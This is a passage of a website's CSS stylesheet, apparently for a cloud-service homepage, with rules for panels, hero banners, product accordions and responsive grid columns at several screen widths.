	color: rgba(0, 0, 0, .37);
	line-height: 40px;
	background-color: #F5F7FA
}

.zd-map-bubble-cont {
	padding: 8px 16px;
	font-size: 14px;
	color: #000;
	text-align: left;
	line-height: 24px
}

.zd-map-bubble .zd-bubble-inner:before {
	border-top-color: #0087ff
}

.zd-bubble-bottom .zd-bubble-inner:before {
	margin-left: -8px;
	border-top-color: #b3b7bf
}

.zd-bubble-bottom .zd-bubble-inner:after,
.zd-bubble-bottom .zd-bubble-inner:before {
	top: 100%;
	left: inherit;
	right: inherit;
	margin-top: -1px;
	border-top-style: solid
}

.zd-bubble .zd-bubble-inner:after,
.zd-bubble .zd-bubble-inner:before {
	font-size: 0;
	position: absolute;
	width: 0;
	height: 0;
	content: '';
	border: 8px dashed transparent
}

.zd-bubble-bottom .zd-bubble-inner:after {
	margin-left: -7px;
	border-top-color: #fff
}

.zd-map-dot.hover .zd-map-bubble,
.zd-map-dot:hover .zd-map-bubble {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}

.zd-certificate-section .zd-1-media-panel {
	text-align: left
}

.zd-certificate-section .zd-section-tit {
	margin-top: 60px
}

.zd-certificate-section .zd-section-des {
	position: relative;
	margin-top: 32px
}

.zd-certificate-section .zd-section-des span {
	display: inline-block;
	background-color: #fff;
	position: relative;
	z-index: 5;
	padding: 0 40px;
	font-size: 14px;
	color: #999
}

.zd-certificate-section .zd-section-des::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 1px;
	overflow: hidden;
	background-color: #e5e5e5;
	background-image: linear-gradient(to right, #fff, #e4e4e4, #fff, #e4e4e4, #fff);
	top: 50%;
	left: 0
}

.home-certificate-panels {
	position: relative;
	z-index: 10;
	box-sizing: border-box;
	margin: -20px auto 0;
	max-width: 1280px;
	padding: 0 10px
}

.zd-certificate-section .zd-lattice-line>.zd-lattice-cell {
	margin-bottom: 0
}

.zd-certificate-section .zd-1-media-panel-desc {
	margin-top: 15px;
	color: #666
}

.zd-certificate-section .zd-section-inner .zd-section-hd {
	margin-bottom: 40px
}

.home-certificate.zd-lattice-line {
	background-color: #fff;
	padding: 26px 36px;
	border-radius: 2px;
	border: 1px solid #E5E8ED;
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .05);
	position: relative;
	z-index: 10
}

.home-certificate.zd-lattice-line>.zd-lattice-cell:after {
	height: 90px;
	margin-top: -45px
}

.home-certificate .zd-1-media-panel-title {
	color: #000
}

[class*=zd-1-media-panel-clamp-],
[class^=zd-1-media-panel-clamp-] {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	overflow: hidden
}

.zd-1-media-panel-clamp-2 {
	-webkit-line-clamp: 2;
	max-height: 48px
}

.zd-1-media-panel-clamp-3 {
	-webkit-line-clamp: 3;
	max-height: 72px
}

.zd-1-media-panel {
	box-sizing: border-box;
	display: block;
	text-align: center;
	font-size: 14px
}

.zd-1-media-panel-object {
	margin: 0 auto 20px;
	width: 48px;
	height: 48px;
	text-align: center;
	line-height: 48px
}

.zd-1-media-panel-object-border {
	width: 86px;
	height: 86px;
	border: 1px solid #E5E5E5;
	border-radius: 50%;
	line-height: 86px
}

.zd-1-media-panel-icon {
	position: relative;
	top: -1px;
	display: inline-block;
	vertical-align: middle;
	width: 48px;
	height: 48px
}

.zd-1-media-panel-title {
	font-size: 18px;
	line-height: 28px;
	color: #333;
	font-weight: 400;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-font-smoothing: antialiased
}

.zd-1-media-panel-body:hover .zd-1-media-panel-title {
	color: #0087ff
}

.zd-1-media-panel-body:hover .zd-1-media-panel-title.zd-link-weak-arrow:after {
	background-image: url(../../images/ZdsjuX/main.svg);
	-webkit-transform: translateX(4px);
	transform: translateX(4px);
	background-position: 69.34% 41.67%;
	background-size: 4666.666666666666% 2260%;
	background-repeat: no-repeat
}

.zd-1-media-panel-desc {
	margin-top: 12px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	max-height: 48px;
	word-wrap: break-word
}

.zd-1-media-panel-desc p {
	margin: 0
}

.zd-1-media-panel-links {
	margin-top: 10px
}

.zd-1-media-panel-link {
	color: #0087ff;
	text-decoration: none
}

.zd-1-media-panel-link:after {
	content: '';
	position: relative;
	top: -1px;
	display: inline-block;
	vertical-align: middle;
	margin-left: 3px;
	width: 6px;
	height: 6px;
	box-sizing: border-box;
	border-style: solid;
	border-color: transparent #0087ff #0087ff transparent;
	border-width: 0 1px 1px 0;
	transform: rotate3d(0, 0, 1, -45deg);
	transition: transform .3s ease-in-out
}

.zd-1-media-panel-link:hover:after {
	transform: rotate3d(0, 0, 1, -45deg) translate3d(3px, 3px, 0)
}

.zd-1-media-panel-horizontal {
	position: relative;
	padding-left: 116px;
	min-height: 86px;
	text-align: left
}

.zd-1-media-panel-horizontal .zd-1-media-panel-object {
	position: absolute;
	left: 0;
	top: 0;
	box-sizing: border-box
}

.zd-1-media-panel-horizontal .zd-1-media-panel-body {
	padding-top: 10px
}

.zd-1-media-panel-horizontal .zd-1-media-panel-desc {
	margin-top: 15px
}

.zd-1-media-panel-left {
	text-align: left
}

.zd-1-media-panel-left .zd-1-media-panel-object {
	margin-left: 0
}

.zd-section {
	padding: 70px 0
}

.zd-section-bg {
	background-color: #f7f8fa
}

.zd-section-inner {
	margin: 0 auto;
	width: 100%;
	max-width: 1280px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding: 0 10px
}

.zd-section-hd {
	margin-bottom: 55px
}

.zd-section-tit {
	text-align: center;
	font-size: 30px;
	color: #333;
	font-weight: 600;
	line-height: 1.4;
	-webkit-font-smoothing: antialiased
}

.zd-section-des {
	text-align: center;
	font-size: 16px;
	color: #666;
	margin: 20px 0 0;
	line-height: 1.4;
	-webkit-font-smoothing: antialiased
}

.zd-section-des a {
	color: #0087ff;
	text-decoration: none
}

.zd-section-des a:hover {
	text-decoration: underline
}

.zd-section-bg1 {
	background-color: #f7f8fa;
	background-repeat: no-repeat;
	background-position: left top, right bottom;
	background-size: auto 241px, auto 270px
}

.zd-section-bg2 {
	background-color: #f7f8fa;
	background-repeat: no-repeat;
	background-position: left top, right bottom;
	background-size: auto 419px, auto 513px
}

.home-certificate-list-pc {
	padding-top: 5px;
	font-size: 0
}

.home-certification-item {
	width: 14.2%;
	text-align: center;
	display: inline-block;
	vertical-align: top
}

.home-certification-item>a {
	display: block
}

.home-certification-item a:hover .home-certification-tit {
	color: #0087ff
}

.home-certification-icon {
	display: inline-block;
	vertical-align: middle;
	width: 60px;
	height: 60px
}

.home-certification-icon img {
	display: block;
	width: 100%;
	height: 100%
}

.home-certification-tit {
	font-size: 14px;
	color: #666;
	margin-top: 12px;
	font-weight: 400;
	height: 18px;
	line-height: 18px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	word-wrap: break-word
}

.home-certification-icon.more {
	position: relative;
	background: url(../../images/ZdsjuX/gd.png)no-repeat;
	background-size: 55px;
	background-position: 0 5px;
}

.home-certification-item a:hover .home-certification-icon.more {
	background: url(../../images/ZdsjuX/gd-a.png)no-repeat;
	background-size: 55px;
	background-position: 0 5px;
	transition: all .2s linear
}

.home-certificate-list-mobile {
	display: none
}

.zd-action-panel {
	position: relative;
	padding: 40px 10px;
	min-height: 218px;
	background-size: auto 100%;
	text-align: center;
	-webkit-font-smoothing: antialiased;
	display: none;
}

.zd-action-panel-inner {
	position: relative;
	z-index: 1;
	margin: 0 auto;
	box-sizing: border-box;
	max-width: 1280px;
	padding: 0 10px
}

.zd-action-panel-title {
	font-size: 32px;
	line-height: 46px;
	font-weight: 400;
	color: #333;
	-webkit-font-smoothing: antialiased;
}

.zd-action-panel-desc {
	margin-top: 8px;
	font-size: 16px;
	line-height: 26px;
	color: #666;
	-webkit-font-smoothing: antialiased;
}

.zd-action-panel-desc.mobile {
	display: none
}

.zd-action-panel-desc a {
	color: #555;
	font-weight: 600
}

.zd-action-panel-desc a:hover {
	text-decoration: underline
}

.zd-action-panel-btns {
	margin-top: 32px;
	font-size: 0
}

.zd-action-panel .zd-btn {
	min-width: 160px;
	height: 44px;
	line-height: 42px;
	font-size: 16px;
	-webkit-font-smoothing: antialiased;
}
.zd-action-panel .zd-btn .zd-btn-text{
color:#fff;
}
.zd-action-panel .zd-btn:hover {
	transition: all .2s linear;
	color: #0087ff
}

.zd-action-panel-custom-bg {
	background-color: #fff
}

.zd-action-panel-bgs {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}

.zd-action-panel-bg-mobile,
.zd-action-panel-bg-pc {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center;
	background-repeat: no-repeat;
	background-size: auto 100%
}

.zd-action-panel-bg-mobile {
	background-size: cover
}

.c-msg-info {
	padding: 11px 20px;
	font-size: 12px
}

.c-msg-info a {
	color: #0087ff
}

@media screen and (max-width:1400px) {
	.zd-topbar-tips {
		padding-left: 200px;
		padding-right: 400px
	}
}

@media screen and (max-width:768px) {
	.zd-topbar-tips {
		display: none;
		position: relative;
		z-index: 300;
		min-width: 0;
		height: auto;
		line-height: 20px;
		text-align: left;
		background-color: #151A25;
		padding: 4px 15px
	}

	.zd-topbar-tips-mobile,
	.zd-topbar-tips.visible {
		display: block
	}

	.zd-topbar-tips-tag {
		margin-right: 4px;
		font-size: 12px
	}

	.zd-topbar-tips-info {
		display: inline;
		font-size: 12px;
		color: #FFF;
		text-align: left;
		line-height: 20px;
		white-space: inherit;
		vertical-align: middle
	}

	.zd-topbar-tips-info>a,
	.zd-topbar-tips-link {
		display: inline-block;
		font-size: 12px
	}

	.zd-topbar-tips-label {
		margin-left: -6px
	}

	.home-container {
		background-color: #F5F7FA
	}
}

@media screen and (max-width:768px) {
	.m-show-block {
		display: block !important
	}

	.zd-2-section-title {
		padding-left: 16px;
		padding-right: 16px
	}

	.zd-2-section-title i {
		display: block
	}

	.home-container .zd-2-action-panel {
		margin-bottom: 12px
	}

	.home-container .zd-market-section,
	.home-container .zd-solution-section {
		margin-bottom: 12px;
		padding-bottom: 0
	}

	.home-container .zd-developer-section {
		padding-bottom: 0;
		margin-bottom: 12px
	}

	.home-container .zd-2-logo-case-section,
	.home-container .zd-map-section {
		margin-bottom: 12px
	}

	.home-container .zd-2-section {
		box-shadow: 0 2px 4px 0 rgba(3, 27, 78, .06)
	}

	.zd-2-section-breach {
		display: none
	}
}

@media (min-width:769px) {
	body {
		min-width: 1280px
	}

	.zd-2-section-title.mobile,
	.zd-section-tit.mobile {
		display: none
	}
}

@media screen and (max-width:768px) {

	.zd-2-section-title,
	.zd-section-tit {
		display: none
	}

	.zd-2-section-title.mobile,
	.zd-section-tit.mobile {
		display: block
	}
}

@media screen and (min-width:600px) {
	.weixin-search {
		display: none
	}
}

@media screen and (max-width:599px) {
	.weixin-search {
		margin-bottom: 18px
	}

	.weixin-search img {
		width: 100%;
		display: block
	}
}

@media screen and (min-width:1367px) {
	.zd-2-section-hd {
		margin-bottom: 60px
	}
}

@media screen and (max-width:1366px) {
	.zd-2-section-hd {
		margin-bottom: 32px
	}
}

@media screen and (max-width:600px) {
	.zd-2-section {
		padding: 32px 0
	}

	.zd-2-section-inner {
		padding: 0 16px
	}

	.zd-2-section-title {
		font-size: 20px;
		line-height: 32px;
		-webkit-font-smoothing: antialiased
	}

	.zd-2-section-breach,
	.zd-2-section-desc {
		display: none
	}
}

@media screen and (min-width:769px) {
	.wrap-canvas-wrap {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 600px
	}

	.wrap-canvas-inner {
		width: 440px;
		height: 400px;
		position: absolute;
		left: 542px;
		top: 40px
	}

	.wrap-canvas-inner canvas {
		position: absolute;
		left: 0;
		top: 0
	}
}

@media screen and (max-width:768px) {
	.zd-2-hero-list {
		display: none
	}

	.zd-2-hero-list-m {
		display: block;
		background-image: none;
		background-color: #fff
	}

	.zd-2-hero-list-m-inner {
		height: 100%
	}

	.zd-2-hero-list-m-inner .zd-2-hero-item {
		float: left;
		width: 100%
	}

	.zd-2-hero-item {
		padding: 0
	}

	.zd-2-hero-item-btns,
	.zd-2-hero-nav-wrap,
	.zd-2-hero-wrap-canvas {
		display: none
	}

	.zd-2-hero,
	.zd-2-hero-item-bg {
		height: 380px
	}

	.zd-2-hero-item-inner {
		padding: 160px 16px 0;
		max-width: inherit;
		text-align: center
	}

	.zd-2-hero-item-ctn {
		max-width: 100%
	}

	.zd-2-hero-item-title {
		font-size: 20px;
		line-height: 36px;
		height: 72px;
		-webkit-line-clamp: 2;
		margin-bottom: 0;
		-webkit-font-smoothing: antialiased;
		max-height: inherit
	}

	.zd-2-hero-item-desc {
		font-size: 14px;
		line-height: 24px;
		-webkit-line-clamp: 1;
		height: 24px;
		margin-top: 12px;
		color: #666;
		max-width: 100%
	}

	.zd-2-hero-tab {
		margin-top: 10px;
		text-align: center
	}

	.zd-2-hero-tab li {
		margin: 0 5px
	}

	.zd-2-hero-tab li a i {
		width: 29px;
		height: 3px
	}

	.zd-2-hero-item-btns .zd-btn {
		margin-top: 20px;
		height: 36px;
		line-height: 34px;
		padding-left: 32px;
		padding-right: 32px
	}

	.zd-2-hero-item-bg {
		display: none
	}

	.zd-2-hero-item-bg.mobile {
		display: block;
		background-size: cover;
	}

	.zd-2-hero-tab-wrap {
		top: 260px
	}

	.zd-2-hero-tab {
		width: 100%;
		margin: 0
	}

	.div-wrap-canvas-wrap {
		display: none
	}
}

@media screen and (max-width:600px) {
	.zd-2-hero-item-inner {
		padding-top: 0;
		margin-top: 80px;
		height: 108px;
		position: relative;
		text-align: left;
	}

	.zd-2-hero-item-ctn {
		position: absolute;
		bottom: 0;
		width: calc(100% - 32px)
	}

	.zd-2-hero-item-title {
		-webkit-line-clamp: inherit;
		height: initial
	}
}

@media screen and (max-width:768px) {
	.zd-2-s-panels {
		display: none
	}

	.zd-2-hero-group {
		background-color: #fff
	}

	.zd-2-hero-group .zd-2-s-panels {
	    margin-top: -85px;
	    padding: 0;
	    overflow: hidden;
		box-shadow: 8px 8px 20px 0 rgba(55,99,170,.1), -8px -8px 20px 0 #fff;
	}

	.zd-2-s-lattice-card.zd-2-s-lattice-cols-4>.zd-2-s-lattice-cell {
		width: 25%;
		margin-right: 0
	}

	.zd-2-s-panel {
		padding: 12px 12px 4px;
		border: none;
		border-radius: inherit;
		box-shadow: inherit
	}
	.zd-2-s-panels .zd-2-s-lattice-cell:last-child .zd-2-s-panel::before {
		display: none
	}

	.zd-2-s-panel-title {
		font-size: 12px;
		font-weight: 400;
		margin-top: 4px;
		margin-bottom: 0;
		line-height: 20px;
		height: 26px;
		text-align: center
	}

	.zd-2-s-panel-desc {
		display: none;
		line-height: 20px;
		color: #666;
		font-size: 12px
	}

	.zd-2-s-panel-icon {
		display: block;
		margin: 0 auto;
		width: 27px;
		height: 27px;
		position: static
	}

	.zd-2-s-panel-icon-m {
		display: inline-block;
		width: 32px;
		height: 32px;
		top: 50%;
		margin-top: -16px;
		position: absolute;
		left: 0;
		opacity: 1
	}

	.zd-2-hero-group .zd-2-s-lattice-card>.zd-2-s-lattice-cell {
		top: 0;
		margin-bottom: 0
	}

	.zd-2-s-cont {
		padding-left: 0
	}
}

@media screen and (max-width:320px) {
	.zd-2-hero-group .zd-2-s-panels {
		margin-left: 0;
		margin-right: 0;
		box-shadow: none;
		border: 1px solid #E5E8ED;
		border-left: none;
		border-right: none;
		border-radius: initial
	}

	.zd-2-s-panel-title {
		font-size: 12px
	}
}

@media screen and (min-width:769px) {
	.zd-collapse-product-m {
		display: none
	}
}

@media screen and (max-width:768px) {
	.select-product-section .zd-2-section-bd {
		display: none
	}

	.select-product-section .zd-2-section-inner {
		padding: 0
	}
}

@media screen and (max-width:768px) {
	.zd-collapse-item-bd {
		padding: 20px 16px 25px
	}

	.home-container .select-product-section {
		padding-bottom: 0
	}

	.zd-collapse-product-m .zd-collapse-item-hd {
		padding-left: 60px
	}

	.zd-collapse-product-icon {
		position: absolute;
		left: 16px;
		top: 10px;
		width: 32px;
		height: 32px
	}

	.zd-collapse-product-icon img {
		width: 100%;
		height: 100%;
		display: block
	}

	.zd-collapse-item.zd-collapse-item-active .zd-collapse-product-icon img {
		opacity: 0
	}

	.zd-collapse-product-icon img.active-img {
		position: absolute;
		left: 0;
		top: 0;
		opacity: 0
	}

	.zd-collapse-item.zd-collapse-item-active .zd-collapse-product-icon img.active-img {
		opacity: 1
	}

	.zd-collapse-product-cont {
		padding: 0
	}

	.zd-collapse-product-m .zd-collapse-product-cont {
		padding: 10px 0;
		background-color: #F5F7FA
	}

	.zd-collapse-product-m .zd-collapse-product-title {
		line-height: 24px;
		font-weight: 400
	}

	.zd-collapse-product-item {
		box-sizing: border-box;
		vertical-align: top;
		width: 100%;
		padding: 10px 16px
	}

	.zd-collapse-product-item .zd-collapse-product-title a {
		font-size: 14px;
		color: #333;
		line-height: 24px
	}

	.zd-collapse-product-tag {
		display: inline-block;
		vertical-align: middle;
		position: relative;
		top: -1px;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		padding: 0 2px;
		margin-left: 10px;
		min-width: 32px;
		border: 1px solid #f60;
		font-size: 12px;
		line-height: 14px;
		color: #f60;
		text-align: center
	}

	.zd-collapse-product-text-span {
		font-size: 14px;
		color: #666;
		line-height: 24px;
		display: block
	}

	.zd-collapse-product-text .zd-btn {
		display: inline-block;
		margin-top: 8px
	}

	.more-product-link {
		padding: 10px 16px 20px
	}

	.more-product-link a {
		font-size: 14px;
		color: #0087ff;
		line-height: 24px
	}

	.more-product-link a::after {
		content: '';
		display: inline-block;
		vertical-align: -3px;
		width: 18px;
		height: 18px;
		background-image: url(../../images/ZdsjuX/main-media2.svg);
		background-repeat: no-repeat;
		background-size: 225% 112.5%;
		margin-left: 6px;
		background-position: 5% 50%
	}

	.more-product-link.active a::after {
		background-image: url(../../images/ZdsjuX/main-media2.svg);
		background-position: 95% 50%;
		background-size: 225% 112.5%;
		background-repeat: no-repeat
	}

	.accordion .zd-collapse-product-item.view {
		padding-right: 16px;
		padding-bottom: 0
	}

	.zd-collapse-product-view {
		width: 100%;
		position: relative
	}

	.zd-collapse-product-view img {
		max-width: 100%;
		margin-top: 8px
	}

	.zd-collapse-product-view::before {
		content: '';
		width: calc(100% + 32px);
		height: 56px;
		background-image: linear-gradient(180deg, rgba(245, 249, 252, 0) 0, #F5F7FA 68%);
		position: absolute;
		left: -16px;
		right: -16px;
		bottom: -8px
	}

	.zd-collapse-product-item.cur .zd-collapse-product-view::before {
		display: none
	}

	.accordion .zd-collapse-product-item {
		position: relative;
		padding-right: 100px
	}

	.accordion .zd-collapse-product-text .zd-btn {
		position: absolute;
		right: 16px;
		top: 50%;
		margin-top: -16px;
		min-width: 68px
	}

	.accordion .zd-collapse-item-hd {
		height: 56px;
		padding-left: 48px
	}

	.accordion .zd-collapse-product-icon {
		width: 24px;
		height: 24px;
		top: 16px
	}

	.accordion .zd-collapse-item-title {
		line-height: 36px
	}

	.accordion .zd-collapse-product-text-span {
		color: #999
	}

	.accordion .more-product-link {
		line-height: 24px;
		padding-bottom: 14px
	}
}
    .docd{display: none !important;}
	.docp{position: absolute !important;}
@media screen and (max-width:768px) {
	.zd-2-action-panel {
		text-align: center;
		padding-left: 16px;
		padding-right: 16px;
		background-image: url(../../images/ZdsjuX/bg2-mobile.jpg);
		background-size: cover;
		box-shadow: 0 2px 4px 0 rgba(3, 27, 78, .12)
	}

	.zd-2-action-panel-btns {
		display: block;
		margin: 20px auto 0
	}

	.zd-2-action-pane-desc {
		display: none
	}

	.zd-2-action-pane-desc span,
	.zd-2-action-pane-desc.mobile {
		display: block
	}
}

@media screen and (min-width:1367px) {
	.zd-solution-section .zd-2-section-hd {
		margin-bottom: 40px
	}
}

@media screen and (min-width:769px) {
	.zd-collapse-solution-m {
		display: none
	}
}

@media screen and (max-width:768px) {
	.zd-solution-section .zd-2-section-inner .zd-2-section-bd {
		display: none
	}

	.zd-solution-section .zd-2-section-inner .zd-2-section-title {
		color: #000
	}

	.zd-solution-section .home-solution-bg {
		display: none
	}

	.zd-collapse-solution-m .zd-collapse-item-bd {
		background-color: #F5F7FA
	}

	.zd-collapse-solution-m .zd-collapse-item-caret {
		width: 18px;
		height: 18px
	}

	.zd-collapse-solution-m .zd-collapse-item-hd::after {
		content: '';
		width: 18px;
		height: 18px;
		position: absolute;
		right: 16px;
		top: 50%;
		margin-top: -9px;
		background-image: url(../../images/ZdsjuX/main-media.svg);
		background-repeat: no-repeat;
		background-size: 225% 112.5%;
		background-position: 5% 50%
	}

	.zd-collapse-solution-m .zd-collapse-item.active .zd-collapse-item-hd::after {
		background-image: url(../../images/ZdsjuX/main-media.svg);
		background-repeat: no-repeat;
		background-size: 225% 112.5%;
		background-position: 95% 50%
	}

	.zd-collapse-solution-m .zd-collapse-item.active .zd-collapse-item-bd {
		display: block
	}

	.zd-collapse-solution-title {
		display: none;
		font-size: 18px;
		color: #000;
		line-height: 28px;
		font-weight: 400;
		-webkit-font-smoothing: antialiased
	}

	.zd-collapse-solution-category {
		display: none;
		font-size: 14px;
		color: #666;
		line-height: 24px;
		margin-top: 12px
	}

	.zd-collapse-solution-category i {
		margin: 0 5px
	}

	.zd-collapse-solution-text {
		font-size: 14px;
		color: #666;
		line-height: 24px
	}

	.zd-collapse-solution-logo-case .zd-1-logo-cases {
		margin-top: 32px
	}

	.zd-collapse-solution-logo-case .zd-1-logo-case {
		text-align: center;
		line-height: 30px
	}

	.zd-collapse-solution-logo-case .zd-lattice {
		margin-bottom: 0
	}

	.zd-collapse-solution-logo-case .zd-lattice>.zd-lattice-cell {
		margin-bottom: 25px
	}

	.zd-collapse-solution-button {
		text-align: center;
		margin-top: 12px
	}

	.zd-collapse-solution-button .zd-btn {
		min-width: 136px;
		border-radius: 2px
	}

	.zd-collapse-more {
		text-align: center;
		padding: 26px 0
	}

	.zd-collapse-more-link {
		display: inline-block;
		font-size: 14px;
		color: #0087ff;
		line-height: 22px
	}
}

@media screen and (min-width:769px) {
	.zd-1-logo-cases .zd-lattice.zd-lattice-without-margin {
		margin-bottom: -98px;
		min-height: 100px
	}

	.zd-1-logo-cases .zd-lattice-cell {
		margin-bottom: 98px
	}
}

@media screen and (max-width:768px) {
	.zd-1-logo-cases .zd-lattice.zd-lattice-without-margin {
		margin-bottom: -60px
	}

	.zd-1-logo-cases .zd-lattice-cell {
		margin-bottom: 60px
	}
}

@media screen and (max-width:600px) {
	.zd-1-logo-cases .zd-lattice.zd-lattice-without-margin {
		margin-bottom: -35px
	}

	.zd-1-logo-cases .zd-lattice-cell {
		margin-bottom: 35px
	}

	.zd-1-logo-case {
		max-width: 88px;
		height: 40px
	}
}

@media (min-width:769px) {
	.zd-lattice>.zd-lattice-cell {
		margin-bottom: 20px
	}

	.zd-lattice.zd-lattice-cols-1>.zd-lattice-cell {
		width: 100%
	}

	.zd-lattice.zd-lattice-cols-2>.zd-lattice-cell {
		margin-right: 60px;
		width: calc((100% - 60px * (2 - 1) - 1px)/ 2)
	}

	.zd-lattice.zd-lattice-cols-2>.zd-lattice-cell:nth-child(2n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-2>.zd-lattice-cell:nth-child(2n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-3>.zd-lattice-cell {
		margin-right: 60px;
		width: calc((100% - 60px * (3 - 1) - 1px)/ 3)
	}

	.zd-lattice.zd-lattice-cols-3>.zd-lattice-cell:nth-child(3n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-3>.zd-lattice-cell:nth-child(3n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-4>.zd-lattice-cell {
		margin-right: 60px;
		width: calc((100% - 60px * (4 - 1) - 1px)/ 4)
	}

	.zd-lattice.zd-lattice-cols-4>.zd-lattice-cell:nth-child(4n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-4>.zd-lattice-cell:nth-child(4n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-5>.zd-lattice-cell {
		margin-right: 60px;
		width: calc((100% - 60px * (5 - 1) - 1px)/ 5)
	}

	.zd-lattice.zd-lattice-cols-5>.zd-lattice-cell:nth-child(5n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-5>.zd-lattice-cell:nth-child(5n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-6>.zd-lattice-cell {
		margin-right: 60px;
		width: calc((100% - 60px * (6 - 1) - 1px)/ 6)
	}

	.zd-lattice.zd-lattice-cols-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-6>.zd-lattice-cell:nth-child(6n):after {
		display: none
	}

	.zd-lattice.zd-lattice-without-margin {
		margin-bottom: -40px
	}
}

@media (min-width:601px) and (max-width:768px) {
	.zd-lattice>.zd-lattice-cell {
		margin-bottom: 40px
	}

	.zd-lattice.zd-lattice-cols-m-1>.zd-lattice-cell {
		width: 100%
	}

	.zd-lattice.zd-lattice-cols-m-2>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (2 - 1) - 1px)/ 2)
	}

	.zd-lattice.zd-lattice-cols-m-2>.zd-lattice-cell:nth-child(2n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-m-2>.zd-lattice-cell:nth-child(2n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-m-3>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (3 - 1) - 1px)/ 3)
	}

	.zd-lattice.zd-lattice-cols-m-3>.zd-lattice-cell:nth-child(3n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-m-3>.zd-lattice-cell:nth-child(3n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-m-4>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (4 - 1) - 1px)/ 4)
	}

	.zd-lattice.zd-lattice-cols-m-4>.zd-lattice-cell:nth-child(4n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-m-4>.zd-lattice-cell:nth-child(4n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-m-5>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (5 - 1) - 1px)/ 5)
	}

	.zd-lattice.zd-lattice-cols-m-5>.zd-lattice-cell:nth-child(5n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-m-5>.zd-lattice-cell:nth-child(5n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-m-6>.zd-lattice-cell {
		margin-right: 40px;
		width: calc((100% - 40px * (6 - 1) - 1px)/ 6)
	}

	.zd-lattice.zd-lattice-cols-m-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-m-6>.zd-lattice-cell:nth-child(6n):after {
		display: none
	}

	.zd-lattice.zd-lattice-without-margin {
		margin-bottom: -40px
	}
}

@media (max-width:600px) {

	.zd-lattice,
	.zd-lattice>.zd-lattice-cell {
		margin-bottom: 40px
	}

	.zd-lattice.zd-lattice-cols-s-1>.zd-lattice-cell {
		margin-bottom: 40px;
		width: 100%
	}

	.zd-lattice.zd-lattice-cols-s-2>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (2 - 1) - 1px)/ 2)
	}

	.zd-lattice.zd-lattice-cols-s-2>.zd-lattice-cell:nth-child(2n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-s-2>.zd-lattice-cell:nth-child(2n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-s-3>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (3 - 1) - 1px)/ 3)
	}

	.zd-lattice.zd-lattice-cols-s-3>.zd-lattice-cell:nth-child(3n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-s-3>.zd-lattice-cell:nth-child(3n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-s-4>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (4 - 1) - 1px)/ 4)
	}

	.zd-lattice.zd-lattice-cols-s-4>.zd-lattice-cell:nth-child(4n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-s-4>.zd-lattice-cell:nth-child(4n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-s-5>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (5 - 1) - 1px)/ 5)
	}

	.zd-lattice.zd-lattice-cols-s-5>.zd-lattice-cell:nth-child(5n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-s-5>.zd-lattice-cell:nth-child(5n):after {
		display: none
	}

	.zd-lattice.zd-lattice-cols-s-6>.zd-lattice-cell {
		margin-right: 10px;
		width: calc((100% - 10px * (6 - 1) - 1px)/ 6)
	}

	.zd-lattice.zd-lattice-cols-s-6>.zd-lattice-cell:nth-child(6n) {
		margin-right: 0
	}

	.zd-lattice.zd-lattice-cols-s-6>.zd-lattice-cell:nth-child(6n):after {
		display: none
	}

	.zd-lattice.zd-lattice-without-margin {
		margin-bottom: -40px
	}
}

@media (min-width:769px) {
	.zd-lattice-line>.zd-lattice-cell {
		margin-bottom: 20px
	}

	.zd-lattice-line.zd-lattice-cols-1>.zd-lattice-cell {
		width: 100%
	}

	.zd-lattice-line.zd-lattice-cols-2>.zd-lattice-cell {
		margin-right: 80px;
		width: calc((100% - 80px * (2 - 1) - 1px)/ 2)
	}

	.zd-lattice-line.zd-lattice-cols-2>.zd-lattice-cell:nth-child(2n) {
		margin-right: 0
